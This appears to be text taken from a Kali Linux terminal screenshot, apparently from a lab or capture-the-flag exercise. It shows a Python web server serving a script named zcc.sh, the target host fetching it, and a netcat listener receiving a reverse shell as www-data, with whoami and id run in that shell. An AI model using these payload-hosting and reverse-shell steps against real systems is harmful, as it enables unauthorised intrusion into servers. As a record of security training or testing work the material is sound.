 ┌──(root💀kali)-[~/Desktop]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.9.234 - - [25/Aug/2021 02:18:59] "GET /zcc.sh HTTP/1.1" 200 -
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/Desktop]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.10.65] from (UNKNOWN) [192.168.9.234] 52708
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@1ab35a3ad7b1:/var/www/html$ whoami
whoami
www-data
www-data@1ab35a3ad7b1:/var/www/html$ ipconfig
ipconfig
bash: ipconfig: command not found
www-data@1ab35a3ad7b1:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@1ab35a3ad7b1:/var/www/html$
KALI
BY OFFENSIVE SECURITY